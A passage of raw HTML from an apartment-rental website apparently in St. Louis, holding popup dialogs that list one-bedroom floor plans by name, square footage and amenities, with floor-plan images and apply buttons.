<div class="wpb_text_column wpb_content_element  list" >
	<div class="wpb_wrapper">
		<p><strong>1 BEDROOM</strong><br />
<strong>1 BATHROOM</strong><br />
<strong>934 SQ FT</strong><br />
<strong>FAUX WOOD FLOORING</strong><br />
<strong>NEST THERMOSTAT</strong><br />
<strong>MODERN APPLIANCES</strong><br />
<strong>QUARTZ COUNTERTOPS</strong></p>
	</div>
</div>



<a class="nectar-button large regular extra-color-3  regular-button"  role="button" style="" target="_blank" href="/apply-now" data-color-override="false" data-hover-color-override="false" data-hover-text-color-override="#fff"><span>Apply Now</span></a>
			</div> 
		</div>
	</div> 

	<div style="" class="vc_col-sm-6 wpb_column column_container vc_column_container col centered-text no-extra-padding inherit_tablet inherit_phone " data-using-bg="true" data-padding-pos="all" data-has-bg-color="true" data-bg-color="#bfac4c" data-bg-opacity="1" data-animation="" data-delay="0" >
		<div class="vc_column-inner" ><div class="column-bg-overlay-wrap column-bg-layer" data-bg-animation="none"><div class="column-bg-overlay" style="opacity: 1; background-color: #bfac4c;"></div></div>
			<div class="wpb_wrapper">
				<div class="img-with-aniamtion-wrap center" data-max-width="100%" data-max-width-mobile="default" data-shadow="none" data-animation="fade-in" >
      <div class="inner">
        <div class="hover-wrap"> 
          <div class="hover-wrap-inner">
            <a href="https://soho-lux.com/wp-content/uploads/2021/09/apartments-in-st-louis-mo-soho-A2-1.png" class="pp center">
              <img class="img-with-animation skip-lazy" data-delay="0" height="1078" width="1158" data-animation="fade-in" src="https://soho-lux.com/wp-content/uploads/2021/09/apartments-in-st-louis-mo-soho-A2-1.png" alt="apartments in st louis mo soho-A2-1" srcset="https://soho-lux.com/wp-content/uploads/2021/09/apartments-in-st-louis-mo-soho-A2-1.png 1158w, https://soho-lux.com/wp-content/uploads/2021/09/apartments-in-st-louis-mo-soho-A2-1-300x279.png 300w, https://soho-lux.com/wp-content/uploads/2021/09/apartments-in-st-louis-mo-soho-A2-1-1024x953.png 1024w, https://soho-lux.com/wp-content/uploads/2021/09/apartments-in-st-louis-mo-soho-A2-1-768x715.png 768w, https://soho-lux.com/wp-content/uploads/2021/09/apartments-in-st-louis-mo-soho-A2-1-600x559.png 600w" sizes="(max-width: 1158px) 100vw, 1158px" />
            </a>
          </div>
        </div>
      </div>
      </div>
			</div> 
		</div>
	</div> 
</div></div>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			X			</button>
		
	</div>

</div>
<div 
	id="pum-667" 
	role="dialog" 
	aria-modal="false"
	aria-labelledby="pum_popup_title_667"
	class="pum pum-overlay pum-theme-619 pum-theme-lightbox popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:667,&quot;slug&quot;:&quot;gaga&quot;,&quot;theme_id&quot;:619,&quot;cookies&quot;:[{&quot;event&quot;:&quot;on_popup_close&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;pum-625&quot;,&quot;key&quot;:&quot;&quot;,&quot;session&quot;:false,&quot;path&quot;:&quot;1&quot;,&quot;time&quot;:&quot;1 month&quot;}}],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;a[href$=\&quot;#gaga\&quot;]&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;xlarge&quot;,&quot;responsive_min_width&quot;:&quot;50%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:&quot;1&quot;,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;X&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-667" class="pum-container popmake theme-619 pum-responsive pum-responsive-xlarge responsive size-xlarge pum-position-fixed">

				
							<div id="pum_popup_title_667" class="pum-title popmake-title">
				gaga			</div>
		
		
				<div class="pum-content popmake-content" tabindex="0">
			
		<div id="fws_697118625fe1d"  data-column-margin="default" data-midnight="dark"  class="wpb_row vc_row-fluid vc_row full-width-content vc_row-o-equal-height vc_row-flex vc_row-o-content-middle"  style="padding-top: 0px; padding-bottom: 0px; "><div class="row-bg-wrap" data-bg-animation="none" data-bg-animation-delay="" data-bg-overlay="false"><div class="inner-wrap row-bg-layer" ><div class="row-bg viewport-desktop using-bg-color"  style="background-color: #ffffff; "></div></div></div><div class="row_col_wrap_12 col span_12 dark left">
	<div style="" class="vc_col-sm-6 wpb_column column_container vc_column_container col padding-8-percent inherit_tablet inherit_phone " data-using-bg="true" data-padding-pos="all" data-has-bg-color="true" data-bg-color="#bfac4c" data-bg-opacity="1" data-animation="" data-delay="0" >
		<div class="vc_column-inner" ><div class="column-bg-overlay-wrap column-bg-layer" data-bg-animation="none"><div class="column-bg-overlay" style="opacity: 1; background-color: #bfac4c;"></div></div>
			<div class="wpb_wrapper">
				
<div class="wpb_text_column wpb_content_element " >
	<div class="wpb_wrapper">
		<h3>gaga</h3>
	</div>
</div>




<div class="wpb_text_column wpb_content_element  list" >
	<div class="wpb_wrapper">
		<p><strong>1 BEDROOM</strong><br />
<strong>1 BATHROOM</strong><br />
<strong>688 SQ FT</strong><br />
<strong>FAUX WOOD FLOORING</strong><br />
<strong>NEST THERMOSTAT</strong><br />
<strong>MODERN APPLIANCES</strong><br />
<strong>QUARTZ COUNTERTOPS</strong></p>
	</div>
</div>



<div class="divider-wrap" data-alignment="default"><div style="height: 20px;" class="divider"></div></div><a class="nectar-button large regular extra-color-3  regular-button"  role="button" style="" target="_blank" href="/apply-now" data-color-override="false" data-hover-color-override="false" data-hover-text-color-override="#fff"><span>Apply Now</span></a>
			</div> 
		</div>
	</div> 

	<div style="" class="vc_col-sm-6 wpb_column column_container vc_column_container col centered-text no-extra-padding inherit_tablet inherit_phone " data-using-bg="true" data-padding-pos="all" data-has-bg-color="true" data-bg-color="#bfac4c" data-bg-opacity="1" data-animation="" data-delay="0" >
		<div class="vc_column-inner" ><div class="column-bg-overlay-wrap column-bg-layer" data-bg-animation="none"><div class="column-bg-overlay" style="opacity: 1; background-color: #bfac4c;"></div></div>
			<div class="wpb_wrapper">
				<div class="img-with-aniamtion-wrap center" data-max-width="100%" data-max-width-mobile="default" data-shadow="none" data-animation="fade-in" >
      <div class="inner">
        <div class="hover-wrap"> 
          <div class="hover-wrap-inner">
            <a href="https://soho-lux.com/wp-content/uploads/2021/09/apartments-in-st-louis-mo-soho-A2.png" class="pp center">
              <img class="img-with-animation skip-lazy" data-delay="0" height="1078" width="1158" data-animation="fade-in" src="https://soho-lux.com/wp-content/uploads/2021/09/apartments-in-st-louis-mo-soho-A2.png" alt="apartments in st louis mo soho A2" srcset="https://soho-lux.com/wp-content/uploads/2021/09/apartments-in-st-louis-mo-soho-A2.png 1158w, https://soho-lux.com/wp-content/uploads/2021/09/apartments-in-st-louis-mo-soho-A2-300x279.png 300w, https://soho-lux.com/wp-content/uploads/2021/09/apartments-in-st-louis-mo-soho-A2-1024x953.png 1024w, https://soho-lux.com/wp-content/uploads/2021/09/apartments-in-st-louis-mo-soho-A2-768x715.png 768w, https://soho-lux.com/wp-content/uploads/2021/09/apartments-in-st-louis-mo-soho-A2-600x559.png 600w" sizes="(max-width: 1158px) 100vw, 1158px" />
            </a>
          </div>
        </div>
      </div>
      </div>
			</div> 
		</div>
	</div> 
</div></div>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			X			</button>
		
	</div>

</div>
<div 
	id="pum-663" 
	role="dialog" 
	aria-modal="false"
	aria-labelledby="pum_popup_title_663"
	class="pum pum-overlay pum-theme-619 pum-theme-lightbox popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:663,&quot;slug&quot;:&quot;bieber&quot;,&quot;theme_id&quot;:619,&quot;cookies&quot;:[{&quot;event&quot;:&quot;on_popup_close&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;pum-625&quot;,&quot;key&quot;:&quot;&quot;,&quot;session&quot;:false,&quot;path&quot;:&quot;1&quot;,&quot;time&quot;:&quot;1 month&quot;}}],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;a[href$=\&quot;#bieber\&quot;]&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;xlarge&quot;,&quot;responsive_min_width&quot;:&quot;50%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:&quot;1&quot;,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;X&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-663" class="pum-container popmake theme-619 pum-responsive pum-responsive-xlarge responsive size-xlarge pum-position-fixed">

				
							<div id="pum_popup_title_663" class="pum-title popmake-title">
				bieber			</div>
		
		
				<div class="pum-content popmake-content" tabindex="0">
			
		<div id="fws_6971186260a31"  data-column-margin="default" data-midnight="dark"  class="wpb_row vc_row-fluid vc_row full-width-content vc_row-o-equal-height vc_row-flex vc_row-o-content-middle"  style="padding-top: 0px; padding-bottom: 0px; "><div class="row-bg-wrap" data-bg-animation="none" data-bg-animation-delay="" data-bg-overlay="false"><div class="inner-wrap row-bg-layer" ><div class="row-bg viewport-desktop using-bg-color"  style="background-color: #ffffff; "></div></div></div><div class="row_col_wrap_12 col span_12 dark left">
	<div style="" class="vc_col-sm-6 wpb_column column_container vc_column_container col padding-8-percent inherit_tablet inherit_phone " data-using-bg="true" data-padding-pos="all" data-has-bg-color="true" data-bg-color="#bfac4c" data-bg-opacity="1" data-animation="" data-delay="0" >
		<div class="vc_column-inner" ><div class="column-bg-overlay-wrap column-bg-layer" data-bg-animation="none"><div class="column-bg-overlay" style="opacity: 1; background-color: #bfac4c;"></div></div>
			<div class="wpb_wrapper">
				
<div class="wpb_text_column wpb_content_element " >
	<div class="wpb_wrapper">
		<h3>bieber</h3>
	</div>
</div>




<div class="wpb_text_column wpb_content_element  list" >
	<div class="wpb_wrapper">
		<p><strong>1 BEDROOM</strong><br />
<strong>1 BATHROOM</strong><br />
<strong>697 SQ FT</strong><br />
<strong>FAUX WOOD FLOORING</strong><br />
<strong>NEST THERMOSTAT</strong><br />
<strong>MODERN APPLIANCES</strong><br />
<strong>QUARTZ COUNTERTOPS</strong></p>
	</div>
</div>



<div class="divider-wrap" data-alignment="default"><div style="height: 20px;" class="divider"></div></div><a class="nectar-button large regular extra-color-3  regular-button"  role="button" style="" target="_blank" href="/apply-now" data-color-override="false" data-hover-color-override="false" data-hover-text-color-override="#fff"><span>Apply Now</span></a>
			</div> 
		</div>
	</div> 

	<div style="" class="vc_col-sm-6 wpb_column column_container vc_column_container col centered-text no-extra-padding inherit_tablet inherit_phone " data-using-bg="true" data-padding-pos="all" data-has-bg-color="true" data-bg-color="#bfac4c" data-bg-opacity="1" data-animation="" data-delay="0" >
		<div class="vc_column-inner" ><div class="column-bg-overlay-wrap column-bg-layer" data-bg-animation="none"><div class="column-bg-overlay" style="opacity: 1; background-color: #bfac4c;"></div></div>
			<div class="wpb_wrapper">
				<div class="img-with-aniamtion-wrap center" data-max-width="100%" data-max-width-mobile="default" data-shadow="none" data-animation="fade-in" >
      <div class="inner">
        <div class="hover-wrap"> 
          <div class="hover-wrap-inner">
            <a href="https://soho-lux.com/wp-content/uploads/2021/09/apartments-in-st-louis-mo-soho-A1s.png" class="pp center">
              <img class="img-with-animation skip-lazy" data-delay="0" height="1078" width="1158" data-animation="fade-in" src="https://soho-lux.com/wp-content/uploads/2021/09/apartments-in-st-louis-mo-soho-A1s.png" alt="apartments in st louis mo soho-A1s" srcset="https://soho-lux.com/wp-content/uploads/2021/09/apartments-in-st-louis-mo-soho-A1s.png 1158w, https://soho-lux.com/wp-content/uploads/2021/09/apartments-in-st-louis-mo-soho-A1s-300x279.png 300w, https://soho-lux.com/wp-content/uploads/2021/09/apartments-in-st-louis-mo-soho-A1s-1024x953.png 1024w, https://soho-lux.com/wp-content/uploads/2021/09/apartments-in-st-louis-mo-soho-A1s-768x715.png 768w, https://soho-lux.com/wp-content/uploads/2021/09/apartments-in-st-louis-mo-soho-A1s-600x559.png 600w" sizes="(max-width: 1158px) 100vw, 1158px" />
            </a>
          </div>
        </div>
      </div>
      </div>
			</div> 
		</div>
	</div> 
</div></div>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			X			</button>
		
	</div>

</div>
<div 
	id="pum-659" 
	role="dialog" 
	aria-modal="false"
	aria-labelledby="pum_popup_title_659"
	class="pum pum-overlay pum-theme-619 pum-theme-lightbox popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:659,&quot;slug&quot;:&quot;jt&quot;,&quot;theme_id&quot;:619,&quot;cookies&quot;:[{&quot;event&quot;:&quot;on_popup_close&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;pum-625&quot;,&quot;key&quot;:&quot;&quot;,&quot;session&quot;:false,&quot;path&quot;:&quot;1&quot;,&quot;time&quot;:&quot;1 month&quot;}}],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;a[href$=\&quot;#jt\&quot;]&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;xlarge&quot;,&quot;responsive_min_width&quot;:&quot;50%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:&quot;1&quot;,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;X&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-659" class="pum-container popmake theme-619 pum-responsive pum-responsive-xlarge responsive size-xlarge pum-position-fixed">

				
							<div id="pum_popup_title_659" class="pum-title popmake-title">
				jt			</div>
		
		
				<div class="pum-content popmake-content" tabindex="0">
			
		<div id="fws_6971186261796"  data-column-margin="default" data-midnight="dark"  class="wpb_row vc_row-fluid vc_row full-width-content vc_row-o-equal-height vc_row-flex vc_row-o-content-middle"  style="padding-top: 0px; padding-bottom: 0px; "><div class="row-bg-wrap" data-bg-animation="none" data-bg-animation-delay="" data-bg-overlay="false"><div class="inner-wrap row-bg-layer" ><div class="row-bg viewport-desktop using-bg-color"  style="background-color: #ffffff; "></div></div></div><div class="row_col_wrap_12 col span_12 dark left">
	<div style="" class="vc_col-sm-6 wpb_column column_container vc_column_container col padding-8-percent inherit_tablet inherit_phone " data-using-bg="true" data-padding-pos="all" data-has-bg-color="true" data-bg-color="#bfac4c" data-bg-opacity="1" data-animation="" data-delay="0" >
		<div class="vc_column-inner" ><div class="column-bg-overlay-wrap column-bg-layer" data-bg-animation="none"><div class="column-bg-overlay" style="opacity: 1; background-color: #bfac4c;"></div></div>
			<div class="wpb_wrapper">
				
<div class="wpb_text_column wpb_content_element " >
	<div class="wpb_wrapper">
		<h3>jt</h3>
	</div>
</div>




<div class="wpb_text_column wpb_content_element  list" >
	<div class="wpb_wrapper">
		<p><strong>1 BEDROOM</strong><br />
<strong>1 BATHROOM</strong><br />
<strong>702 SQ FT</strong><br />
<strong>FAUX WOOD FLOORING</strong><br />
<strong>NEST THERMOSTAT</strong><br />
<strong>MODERN APPLIANCES</strong><br />
<strong>QUARTZ COUNTERTOPS</strong></p>
	</div>
</div>



<div class="divider-wrap" data-alignment="default"><div style="height: 20px;" class="divider"></div></div><a class="nectar-button large regular extra-color-3  regular-button"  role="button" style="" target="_blank" href="/apply-now" data-color-override="false" data-hover-color-override="false" data-hover-text-color-override="#fff"><span>Apply Now</span></a>
			</div> 
		</div>
	</div> 

	<div style="" class="vc_col-sm-6 wpb_column column_container vc_column_container col centered-text no-extra-padding inherit_tablet inherit_phone " data-using-bg="true" data-padding-pos="all" data-has-bg-color="true" data-bg-color="#bfac4c" data-bg-opacity="1" data-animation="" data-delay="0" >
		<div class="vc_column-inner" ><div class="column-bg-overlay-wrap column-bg-layer" data-bg-animation="none"><div class="column-bg-overlay" style="opacity: 1; background-color: #bfac4c;"></div></div>
			<div class="wpb_wrapper">
				<div class="img-with-aniamtion-wrap center" data-max-width="100%" data-max-width-mobile="default" data-shadow="none" data-animation="fade-in" >
      <div class="inner">
        <div class="hover-wrap"> 
          <div class="hover-wrap-inner">
            <a href="https://soho-lux.com/wp-content/uploads/2021/09/apartments-in-st-louis-mo-soho-A1s-2.png" class="pp center">
              <img class="img-with-animation skip-lazy" data-delay="0" height="1078" width="1158" data-animation="fade-in" src="https://soho-lux.com/wp-content/uploads/2021/09/apartments-in-st-louis-mo-soho-A1s-2.png" alt="apartments in st louis mo soho A1s-2" srcset="https://soho-lux.com/wp-content/uploads/2021/09/apartments-in-st-louis-mo-soho-A1s-2.png 1158w, https://soho-lux.com/wp-content/uploads/2021/09/apartments-in-st-louis-mo-soho-A1s-2-300x279.png 300w, https://soho-lux.com/wp-content/uploads/2021/09/apartments-in-st-louis-mo-soho-A1s-2-1024x953.png 1024w, https://soho-lux.com/wp-content/uploads/2021/09/apartments-in-st-louis-mo-soho-A1s-2-768x715.png 768w, https://soho-lux.com/wp-content/uploads/2021/09/apartments-in-st-louis-mo-soho-A1s-2-600x559.png 600w" sizes="(max-width: 1158px) 100vw, 1158px" />
            </a>
          </div>
        </div>
      </div>
      </div>
			</div> 
		</div>
	</div> 
</div></div>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			X			</button>
		
	</div>

</div>
<div 
	id="pum-655" 
	role="dialog" 
	aria-modal="false"
	aria-labelledby="pum_popup_title_655"
	class="pum pum-overlay pum-theme-619 pum-theme-lightbox popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:655,&quot;slug&quot;:&quot;swift&quot;,&quot;theme_id&quot;:619,&quot;cookies&quot;:[{&quot;event&quot;:&quot;on_popup_close&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;pum-625&quot;,&quot;key&quot;:&quot;&quot;,&quot;session&quot;:false,&quot;path&quot;:&quot;1&quot;,&quot;time&quot;:&quot;1 month&quot;}}],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;a[href$=\&quot;#swift\&quot;]&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;xlarge&quot;,&quot;responsive_min_width&quot;:&quot;50%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:&quot;1&quot;,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;X&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-655" class="pum-container popmake theme-619 pum-responsive pum-responsive-xlarge responsive size-xlarge pum-position-fixed">

				
							<div id="pum_popup_title_655" class="pum-title popmake-title">
				swift			</div>
		
		
				<div class="pum-content popmake-content" tabindex="0">
			
		<div id="fws_69711862623be"  data-column-margin="default" data-midnight="dark"  class="wpb_row vc_row-fluid vc_row full-width-content vc_row-o-equal-height vc_row-flex vc_row-o-content-middle"  style="padding-top: 0px; padding-bottom: 0px; "><div class="row-bg-wrap" data-bg-animation="none" data-bg-animation-delay="" data-bg-overlay="false"><div class="inner-wrap row-bg-layer" ><div class="row-bg viewport-desktop using-bg-color"  style="background-color: #ffffff; "></div></div></div><div class="row_col_wrap_12 col span_12 dark left">
	<div style="" class="vc_col-sm-6 wpb_column column_container vc_column_container col padding-8-percent inherit_tablet inherit_phone " data-using-bg="true" data-padding-pos="all" data-has-bg-color="true" data-bg-color="#bfac4c" data-bg-opacity="1" data-animation="" data-delay="0" >
		<div class="vc_column-inner" ><div class="column-bg-overlay-wrap column-bg-layer" data-bg-animation="none"><div class="column-bg-overlay" style="opacity: 1; background-color: #bfac4c;"></div></div>
			<div class="wpb_wrapper">
				
<div class="wpb_text_column wpb_content_element " >
	<div class="wpb_wrapper">
		<h3>swift</h3>
	</div>
</div>




<div class="wpb_text_column wpb_content_element  list" >
	<div class="wpb_wrapper">
		<p><strong>1 BEDROOM</strong><br />
<strong>1 BATHROOM</strong><br />
<strong>651 SQ FT</strong><br />
<strong>FAUX WOOD FLOORING</strong><br />
<strong>NEST THERMOSTAT</strong><br />
<strong>MODERN APPLIANCES</strong><br />
<strong>QUARTZ COUNTERTOPS</strong></p>
	</div>
</div>



<div class="divider-wrap" data-alignment="default"><div style="height: 20px;" class="divider"></div></div><a class="nectar-button large regular extra-color-3  regular-button"  role="button" style="" target="_blank" href="/apply-now" data-color-override="false" data-hover-color-override="false" data-hover-text-color-override="#fff"><span>Apply Now</span></a>
			</div> 
		</div>
	</div> 

	<div style="" class="vc_col-sm-6 wpb_column column_container vc_column_container col centered-text no-extra-padding inherit_tablet inherit_phone " data-using-bg="true" data-padding-pos="all" data-has-bg-color="true" data-bg-color="#bfac4c" data-bg-opacity="1" data-animation="" data-delay="0" >
		<div class="vc_column-inner" ><div class="column-bg-overlay-wrap column-bg-layer" data-bg-animation="none"><div class="column-bg-overlay" style="opacity: 1; background-color: #bfac4c;"></div></div>
			<div class="wpb_wrapper">
				<div class="img-with-aniamtion-wrap center" data-max-width="100%" data-max-width-mobile="default" data-shadow="none" data-animation="fade-in" >
      <div class="inner">
        <div class="hover-wrap"> 
          <div class="hover-wrap-inner">
            <a href="https://soho-lux.com/wp-content/uploads/2021/09/apartments-in-st-louis-mo-soho-A1s.png" class="pp center">
              <img class="img-with-animation skip-lazy" data-delay="0" height="1078" width="1158" data-animation="fade-in" src="https://soho-lux.com/wp-content/uploads/2021/09/apartments-in-st-louis-mo-soho-A1s.png" alt="apartments in st louis mo soho-A1s" srcset="https://soho-lux.com/wp-content/uploads/2021/09/apartments-in-st-louis-mo-soho-A1s.png 1158w, https://soho-lux.com/wp-content/uploads/2021/09/apartments-in-st-louis-mo-soho-A1s-300x279.png 300w, https://soho-lux.com/wp-content/uploads/2021/09/apartments-in-st-louis-mo-soho-A1s-1024x953.png 1024w, https://soho-lux.com/wp-content/uploads/2021/09/apartments-in-st-louis-mo-soho-A1s-768x715.png 768w, https://soho-lux.com/wp-content/uploads/2021/09/apartments-in-st-louis-mo-soho-A1s-600x559.png 600w" sizes="(max-width: 1158px) 100vw, 1158px" />
            </a>
          </div>
        </div>
      </div>
      </div>
			</div> 
		</div>
	</div> 
</div></div>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			X			</button>
		
	</div>

</div>
<div 
	id="pum-649" 
	role="dialog" 
	aria-modal="false"
	aria-labelledby="pum_popup_title_649"
	class="pum pum-overlay pum-theme-619 pum-theme-lightbox popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:649,&quot;slug&quot;:&quot;drake&quot;,&quot;theme_id&quot;:619,&quot;cookies&quot;:[{&quot;event&quot;:&quot;on_popup_close&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;pum-625&quot;,&quot;key&quot;:&quot;&quot;,&quot;session&quot;:false,&quot;path&quot;:&quot;1&quot;,&quot;time&quot;:&quot;1 month&quot;}}],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;a[href$=\&quot;#drake\&quot;]&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;xlarge&quot;,&quot;responsive_min_width&quot;:&quot;50%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:&quot;1&quot;,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;X&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-649" class="pum-container popmake theme-619 pum-responsive pum-responsive-xlarge responsive size-xlarge pum-position-fixed">

				
							<div id="pum_popup_title_649" class="pum-title popmake-title">
				Drake			</div>
		
		
				<div class="pum-content popmake-content" tabindex="0">
			
		<div id="fws_6971186262ddb"  data-column-margin="default" data-midnight="dark"  class="wpb_row vc_row-fluid vc_row full-width-content vc_row-o-equal-height vc_row-flex vc_row-o-content-middle"  style="padding-top: 0px; padding-bottom: 0px; "><div class="row-bg-wrap" data-bg-animation="none" data-bg-animation-delay="" data-bg-overlay="false"><div class="inner-wrap row-bg-layer" ><div class="row-bg viewport-desktop using-bg-color"  style="background-color: #ffffff; "></div></div></div><div class="row_col_wrap_12 col span_12 dark left">
